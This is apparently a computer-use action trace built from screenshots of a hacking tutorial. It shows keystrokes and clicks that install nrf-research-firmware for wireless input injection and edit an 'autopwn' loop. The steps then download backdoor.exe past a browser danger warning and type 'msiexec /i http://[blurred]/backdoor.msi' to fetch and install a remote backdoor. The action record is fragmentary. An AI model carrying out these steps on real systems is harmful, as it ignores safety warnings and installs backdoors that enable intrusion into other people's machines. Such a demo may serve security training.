
- Run sudo make install to install the built nrf-research-firmware
text(make install)

- Add os.system('led yellow off 2> /dev/null') after scanning in the autopwn loop
scroll(down, 3)

scroll(down, 3)
text(os.system()

text('led yellow off 2> /dev/null')

- Download backdoor.exe from the web server, keep it despite the danger warning, and run it anyway
text(http://www.)

click(578, 426)

click(607, 479)

click(602, 330)

mouse_move(123, 429)
text(msiex)

text(ec /i http://[blurred]/bac)

text(kdoor.msi)

text(cd des)
